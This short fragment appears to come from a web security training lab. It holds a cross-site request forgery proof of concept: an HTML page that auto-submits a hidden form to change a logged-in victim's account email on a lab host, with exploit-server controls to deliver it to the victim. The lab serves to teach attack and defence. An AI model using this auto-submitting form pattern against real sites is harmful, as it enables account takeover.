 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac851f521f868deac042b783003e00d7.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="a&#64;a&#46;a" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit()
</script>
</body>
Store View exploit Deliver exploit to victim Access log